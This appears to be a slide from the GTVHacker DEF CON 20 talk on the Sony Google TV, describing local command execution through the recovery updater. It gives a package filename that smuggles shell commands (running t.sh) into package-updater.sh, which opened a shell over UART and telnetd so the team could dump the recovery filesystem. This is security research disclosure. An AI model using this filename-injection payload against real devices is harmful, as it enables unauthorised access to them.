 Sony Google TV
Local Command Execution Through Recovery
The exploit was simple, a package named:
package_list_;cd tmp; cd mnt; cd diskb1; sh t.sh; .zip
/package-updater.sh -l 0 -p /tmp/mnt/diskb1/package_list_;cd /tmp;cd /mnt;cd /diskb1;sh t.sh;.zip
The command above involved a t.sh bash script (to meet filename size
limitations) which spawned a shell over UART and telnetd.
From there we proceeded to dump the recovery file system.
http://gtvhacker.com/pres/dc20.ppt
GTVHacker
DEFCON
DEFCON